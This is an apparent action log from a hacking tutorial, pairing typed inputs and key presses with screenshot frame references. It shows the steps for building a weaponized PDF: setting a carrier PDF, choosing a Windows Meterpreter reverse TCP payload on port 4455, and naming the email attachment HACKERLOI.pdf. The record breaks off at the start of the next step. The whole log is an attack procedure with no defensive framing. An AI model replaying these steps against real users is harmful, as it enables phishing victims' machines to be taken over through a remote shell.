/loiliangyang/Desktop/HACKERLOI.pdf as the carrier PDF path
text(/loiliang)

text(yang/Desktop)

text(/)

text(HACKERLOI.pdf)

key(Return)

- Choose payload 2, Windows Meterpreter Reverse_TCP, with default LHOST and port 4455
text(2)

key(Return)

text(44)

text(55)

key(Return)

scroll(down, 3)

- Choose option 2 and name the attachment HACKERLOI.pdf
text(2)

text(HACKER)

text(LOI.pdf)

key(Return)

mouse_move(393, 281)

- Start 